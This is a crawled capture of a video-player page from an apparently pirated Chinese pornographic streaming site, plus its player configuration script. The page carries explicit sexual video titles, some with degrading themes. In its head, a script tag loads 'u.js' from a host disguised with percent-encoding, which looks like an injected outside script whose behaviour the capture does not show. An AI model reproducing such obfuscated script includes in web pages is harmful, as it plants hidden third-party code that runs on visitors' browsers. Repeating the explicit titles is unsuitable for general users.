

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juji365.com/index.php/vod/play/id/272826/sid/1/nid/1.html
body_size: 8204
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>星空无限传媒.XKVP077.琳达.性感人妻为赚钱哄老公开心-爱豆传媒</title>
<meta name="keywords" content="星空无限传媒.XKVP077.琳达.性感人妻为赚钱哄老公开心在线收看,星空无限传媒.XKVP077.琳达.性感人妻为赚钱哄老公开心迅雷下载" />
<meta name="description" content="星空无限传媒.XKVP077.琳达.性感人妻为赚钱哄老公开心剧情:" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/shoutu33/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-color1.css?v=1.0" type="text/css" name="default" /> 
<script>
    var maccms = {
        "path": "",
        "mid": "1",
        "url": "www.51155.cc",
        "wapurl": "www.51155.cc",
        "mob_status": "2"
    };
    var myui = {
        "tpl": "/template/shoutu33/",
        "short": "",
        "shortapi": "",
        "bdapi": "",
        "thunderurl": ""
    };
</script>
<script type="text/javascript" src="/template/shoutu33/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-cms.js?v=1.0"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script type="text/javascript" src="https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js"> 

<style type="text/css">
 body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:10px 10px 0 0; padding-top:135%; background: url(/template/shoutu33/statics/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/shoutu33/statics/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/shoutu33/statics/img/load_w.png) no-repeat;}.myui-vodlist__thumb.small_high{ padding-top: 50%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;} .myui-panel{ margin-bottom: 20px;border-radius: 10px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 10px 10px;}.myui-extra{ right: 20px; bottom: 30px;} .myui-vodlist__box { border-radius: 10px; } }@media (max-width: 767px){body,body.active{ }[class*=col-],.myui-panel,.myui-content__list li{ padding: px}.flickity-prev-next-button.previous{ left: px;}.flickity-prev-next-button.next{ right: px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px px 0;}.myui-screen__list li{ margin-bottom: px; margin-right: px;}.myui-page{ padding: 0 px;}} .layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content{ border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }   
</style>




 
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

</head>
<body>
	
	<div class="container" style="max-width: 100%">
        <div class="detail-box clearfix">
			<div class="row play-left col-lg-wide-65">
                <div class="left-header clearfix">
    <div class="logo white pull-left">
        <a href="/"><img src="/template/shoutu33/statics/img/logo.png" alt="爱豆传媒"></a>										  
    </div>
    <div class="logo dark pull-left">
        <a href="/"><img src="/template/shoutu33/statics/img/logo_dark.png" alt="爱豆传媒"></a>										  
    </div>
    			
    <ul class="myui-header__search search-box pull-left">
        <li class="search-item dropdown-hover" href="javascript:;">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" id="wd-h" name="wd" class="search_wd form-control" value="" placeholder="" autocomplete="off"/>
                <button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i>搜索</button>							
            </form>
        </li>
    </ul>
    	
</div>
				<div class="p0">
					<div class="myui-panel myui-player__item clearfix mb0">
						<div class="relative clearfix" id="player-left" >
							<div class="myui-panel-box clearfix">
								<div class="myui-player__box">
	<div class="myui-player__video border-radius embed-responsive clearfix">
				<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/272826\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u661f\u7a7a\u65e0\u9650\u4f20\u5a92.XKVP077.\u7433\u8fbe.\u6027\u611f\u4eba\u59bb\u4e3a\u8d5a\u94b1\u54c4\u8001\u516c\u5f00\u5fc3","vod_actor":"\u7433\u8fbe","vod_director":"","vod_class":"\u661f\u7a7a\u4f20\u5a92"},"url":"https:\/\/t27.cdn2020.com\/video\/m3u8\/2024\/08\/01\/a7532cee\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"272826","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260203"></script><script type="text/javascript" src="/static/js/player.js?t=a20260203"></script>	</div>
</div>
<style type="text/css"> .embed-responsive{ padding-bottom: 55%;} </style>

                                 
                                    <div class="player-title">
                                        <h5>星空无限传媒.XKVP077.琳达.性感人妻为赚钱哄老公开心-第01集</h5>
                                    </div>
                                    <div class="clearfix">
    <div class="p0 clearfix">
        <div class="myui-panel_hd">
            <div class="myui-panel__head active clearfix">
                <div class="more-box pull-right">
                    <a class="digg_link more text-000 font-15" data-id="272826" data-mid="1" data-type="up" href="javascript:;">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27.6002 18.5998V11.3998C27.6002 8.41743 25.1826 5.99977 22.2002 5.99977L15.0002 22.1998V41.9998H35.9162C37.7113 42.0201 39.2471 40.7147 39.5162 38.9398L42.0002 22.7398C42.1587 21.6955 41.8506 20.6343 41.1576 19.8373C40.4645 19.0403 39.4564 18.5878 38.4002 18.5998H27.6002Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M15 22.0001H10.194C8.08532 21.9628 6.2827 23.7095 6 25.7994V38.3994C6.2827 40.4894 8.08532 42.0367 10.194 41.9994H15V22.0001Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg><span class="digg_num">0</span>
                    </a>
                    <a class="more text-000 font-15 favorite" href="javascript:;" onclick="Myui.User.Login();"><?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 收藏
                    </a>
                    <a class="more text-000 font-15" href="javascript:;" onclick="Myui.Share(272826);">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M28 6H42V20" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M42 29.4737V39C42 40.6569 40.6569 42 39 42H9C7.34315 42 6 40.6569 6 39V9C6 7.34315 7.34315 6 9 6L18 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M25.7998 22.1999L41.0998 6.8999" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 分享
                    </a>
                </div>

                <ul class="nav nav-tabs active pb10">
                    	
                    <li class="active"><a href="#playlist1" data-toggle="tab">麻花云播</a></li>
                    								
                </ul>
            </div>																		
        </div>
        <div class="tab-content myui-panel_bd">
            	
            <div id="playlist1" class="tab-pane fade in active clearfix">
                <ul class="myui-content__list sort-list clearfix" >
		<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4  active">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/272826/sid/1/nid/1.html">第01集</a>
    </div>
    </li>
    </ul>
            </div>															
                    </div>
    </div>
</div>	

<div class="share-tan share_html_272826" style="display: none;">
    <h3>星空无限传媒.XKVP077.琳达.性感人妻为赚钱哄老公开心</h3>
    <div style="text-align: center;margin-top: 15px;">
        <div class="qrcode-box">
            <img class="" width="98" height="98"  src="https://api.pwmqr.com/qrcode/create/?url=http://www.51155.cc/index.php/vod/detail/id/272826.html"/>
        </div>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://www.51155.cc/index.php/vod/play/id/272826/sid/1/nid/1.html" style="width: 230px;margin-right: 8px;">
        <a class="btn btn-xs btn-theme pull-right myui-copy-link" data-url="http://www.51155.cc/index.php/vod/play/id/272826/sid/1/nid/1.html" href="javascript:;">复制链接</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<!-- 播放列表-->
                                							</div>
						</div>
					</div>

                    
			        <!-- 评论 -->
                                        <div class="comment-box pt10">
                        <div class="myui-panel clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						用户评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
                <script>
                    $(function(){
                        MAC.Comment.Login = 0;
                        MAC.Comment.Verify = 1;
                        Myui.Comment.Show(1);
                    });
                </script>
                <div class="myui_comment" data-id="272826" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->
                    </div>
                    				</div>
			</div>

            <div class="row play-right col-lg-wide-35">
                <div class="myui-header__top right-header clearfix">
    <ul class="myui-header__user pull-right text-right">	
            </ul>

</div>
                <div class="side-box-dw"></div>
                <div class="side-fixed-box">
                    <div class="side-fixed-con">
                        <div class="myui-panel clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd pl0">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					站长推荐				</h3>		
			</div>																		
		</div>
		<div class="myui-panel_bd like-box">
			            <ul class="myui-vodlist clearfix">
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/503155/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://aliyun.cctv05.com/i/a1002397.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">麻豆传媒映画.MSD-211.米菲兔.瑜伽教练的激情私教.特殊性爱姿势榨干学员</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>190次播放</span>
            <span>1小时前</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/503154/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://aliyun.cctv05.com/i/b1000034.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">ssrpeach极品蜜桃大肥尻自慰骚穴</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>127次播放</span>
            <span>1小时前</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/503153/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://aliyun.cctv05.com/i/b1000002.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">糖心Vlog户外打炮第一视角户外做爱漏天浴后的胸推插穴辛尤里</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>146次播放</span>
            <span>1小时前</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/503152/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://aliyun.cctv05.com/i/a1002265.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">哥哥的按摩服务</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>98次播放</span>
            <span>1小时前</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/503151/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://aliyun.cctv05.com/i/a1002336.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">捆绑超骚母狗.楚楚可怜后母狗状求操反差</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>111次播放</span>
            <span>1小时前</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/503036/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://tutu1.space/images/2026/02/02/565bf33b472aab69f44fa9bbe8bdf941.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">香蕉视频.办公室樱花妹被黑人和日本人连续中出-夏织一木</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>438次播放</span>
            <span>昨天06:42</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/503035/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://tutu1.space/images/2026/02/02/55e743f285416d51d1b11703960e106e.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">海角社区.发骚小猫咪的自动挡鸡巴套子舅妈发骚沉浸式插入</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>289次播放</span>
            <span>昨天06:42</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/503034/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://tutu1.space/images/2026/02/02/b974fa5f00be337b541f69350071391f.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">海角社区.攻略成功疯狂抽搐的姐姐</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>442次播放</span>
            <span>昨天06:42</span>
        </p>
    </div>
</a>								
				</li>
							</ul>	
					
		</div>		
	</div>						
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-box-dw"></div>
           
        <div class="detail-foot">
            <div class="myui-foot">
	<div class="container hidden-sm hidden-xs">
		<div class="row ulink">
            <div class="col-lg-2">
                
            </div>
            <div class="col-lg-2">
                            </div>
        </div>
        <div class="col-pd text-center text-grey font-16">
            <p class="text-grey"></p>		
            <p class="margin-0 text-grey">
                © 2024 MADOU-All Rights Reserved            </p>
            <div class="tongji"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4845686,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4845686&101" alt="hit counter html code" border="0"></a></noscript>
<!-- Histats.com  END  --></div>
        </div>
	</div>
</div>




<div class="upgrade-box" style="display: none;">
    <div class="upgrade-box-head">
        <img src="/template/shoutu33/statics/img/user.png" width="36px">
        <span class="text-fff">爱豆传媒</span>
    </div>
    <div class="upgrade-box-body">
        <form action="" method="post" name="form3" id="form3">
            <div class="myui-pannel_bd clearfix">
                <!-- <div class="group_select active col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="10" data-long="day">
                        <p><b>VIP包天</b></p>
                        <p>10积分</p>
                    </a>
                    <span class="tips red">4.5折优惠</span>
                </div> -->
                <div class="group_select active col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="70" data-long="week">
                    <p><b>VIP包周</b></p>
                    <p>70积分</p>
                    </a>
                    <span class="tips red">4.5折优惠</span>
                </div>
                <div class="group_select col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="300" data-long="month">
                        <p><b>VIP包月</b></p>
                        <p>300积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                <div class="group_select col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="3600" data-long="year">
                        <p><b>VIP包年</b></p>
                        <p>3600积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                </div>
            </form>
    </div>
    <div class="upgrade-box-foot col-lg-1">
        <div class="qrcode">
            <img src="/template/shoutu33/statics/img/paycode.png">
        </div>
        <div class="pay-box">
            <ul>
                <li id="price">70积分</li>
                <li class="pay-box-type">
                    可使用
                    <svg t="1700464336339" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4852" width="24" height="24"><path d="M230.404 576.536c-12.087 9.728-25.043 23.93-28.805 41.984-5.12 24.666-1.069 55.541 22.728 79.761 28.828 29.362 72.637 37.398 91.56 38.779 51.4 3.717 106.184-21.772 147.477-50.844 16.184-11.42 43.899-34.349 70.39-69.721-59.37-30.653-133.477-64.557-212.703-61.24-40.47 1.692-69.454 10.084-90.647 21.281z m752.859 135.545C1009.463 650.574 1024 582.968 1024 512 1024 229.688 794.335 0 512 0 229.665 0 0 229.688 0 512c0 282.335 229.665 512 512 512 170.385 0 321.491-83.723 414.631-212.124-87.997-43.742-233.027-115.734-322.36-159.299-42.63 48.596-105.65 97.303-176.84 118.495-44.722 13.29-85.037 18.365-127.199 9.75-41.739-8.548-72.481-28.093-90.401-47.683-9.127-9.995-19.612-22.706-27.203-37.82a71.25 71.25 0 0 0 1.202 3.049s-4.363-7.524-7.702-19.5a85.994 85.994 0 0 1-3.34-18.143 93.517 93.517 0 0 1-0.2-13.045c-0.378-7.702-0.066-15.783 1.67-24.064 4.185-20.235 12.822-43.81 35.172-65.692 49.063-48.039 114.777-50.621 148.814-50.42 50.421 0.289 138.04 22.35 211.812 48.439 20.436-43.52 33.547-90.068 42.007-121.1H305.308v-33.168h157.518v-66.337H272.139v-33.169h190.687v-66.315c0-9.105 1.803-16.584 16.584-16.584h74.619v82.899h207.293v33.169H554.029v66.337h165.82s-16.65 92.828-68.719 184.32c115.557 41.272 278.128 104.849 332.133 126.086z" fill="#1296DB" p-id="4853"></path></svg>
                    <svg t="1700464303375" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2883" width="24" height="24"><path d="M337.387283 341.82659c-17.757225 0-35.514451 11.83815-35.514451 29.595375s17.757225 29.595376 35.514451 29.595376 29.595376-11.83815 29.595376-29.595376c0-18.49711-11.83815-29.595376-29.595376-29.595375zM577.849711 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763zM501.641618 401.017341c17.757225 0 29.595376-12.578035 29.595376-29.595376 0-17.757225-11.83815-29.595376-29.595376-29.595375s-35.514451 11.83815-35.51445 29.595375 17.757225 29.595376 35.51445 29.595376zM706.589595 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763z" fill="#28C445" p-id="2884"></path><path d="M510.520231 2.959538C228.624277 2.959538 0 231.583815 0 513.479769s228.624277 510.520231 510.520231 510.520231 510.520231-228.624277 510.520231-510.520231-228.624277-510.520231-510.520231-510.520231zM413.595376 644.439306c-29.595376 0-53.271676-5.919075-81.387284-12.578034l-81.387283 41.433526 22.936416-71.768786c-58.450867-41.433526-93.965318-95.445087-93.965317-159.815029 0-113.202312 105.803468-201.988439 233.803468-201.98844 114.682081 0 216.046243 71.028902 236.023121 166.473989-7.398844-0.739884-14.797688-1.479769-22.196532-1.479769-110.982659 1.479769-198.289017 85.086705-198.289017 188.67052 0 17.017341 2.959538 33.294798 7.398844 49.572255-7.398844 0.739884-15.537572 1.479769-22.936416 1.479768z m346.265896 82.867052l17.757225 59.190752-63.630058-35.514451c-22.936416 5.919075-46.612717 11.83815-70.289017 11.83815-111.722543 0-199.768786-76.947977-199.768786-172.393063-0.739884-94.705202 87.306358-171.653179 198.289017-171.65318 105.803468 0 199.028902 77.687861 199.028902 172.393064 0 53.271676-34.774566 100.624277-81.387283 136.138728z" fill="#28C445" p-id="2885"></path></svg>
                    扫一扫，轻松支付！或者</span>
                </li>
                <li>
                    <a href="javascript:;" id="score-pay"  data-id="10" data-name="VIP会员" data-points="70" data-long="week">积分支付</a>
                </li>
            </ul>
        </div>
        <div class="pay-icon">
            <img src="/template/shoutu33/statics/img/pay-icon.png"  height="98px">
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.group_select').click(function(){
        var that=$(this).find('.grade');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        $('#price').text(+points+"积分");
        $('#score-pay').attr({
            "data-points":points,
            "data-long":long,
        });
        $(this).addClass('active').siblings().removeClass('active');
    });
    $('#score-pay').click(function(){
        var that=$(this);
        var group_id = that.attr('data-id');
        var group_name = that.attr('data-name');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        if(confirm('确定要升级到【'+group_name+'】吗,需要花费【'+points+'】积分')) {
            $.ajax({
                url: "/index.php/user/upgrade.html",
                type: "post",
                dataType: "json",
                data: {group_id: group_id,long:long },
                beforeSend: function () {
                    $("#btn_submit").css("background","#fd6a6a").val("loading...");
                },
                success: function (r) {
                    alert(r.msg);
                    if (r.code == 1) {
                        location.reload();
                    }
                },
                complete: function () {
                    $("#btn_submit").css("background","#fa4646").val("提交");
                }
            });
        }
    });
</script>

<script type="text/javascript">
	</script>

        </div>

    </div>

        <script type="text/javascript">
        $(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"55%","z-index":"99"});
        $("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
    </script>
    
	<span class="mac_hits hits hide" data-mid="1" data-id="272826" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="272826" data-sid="1" data-nid="1"></span>

</body>
</html>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49c6bc1cf4dd4e648f1bceb8387dab93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: application/javascript
request_url: https://juji365.com/static/js/playerconfig.js?t=20260203
body_size: 221
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"hsckm3u8":{"show":"\u9ec4\u8272\u4ed3\u5e93\u8d44\u6e90m3u8","des":"hsckzy.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"mahua":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"https:\/\/www.mahuazy.com\/","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"h5play":{"show":"h5\u4e91\u64ad","des":"","ps":"0","parse":""},"lajiao":{"show":"\u8fa3\u6912\u8d44\u6e90","des":"https:\/\/www.lajiaozy.com\/","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
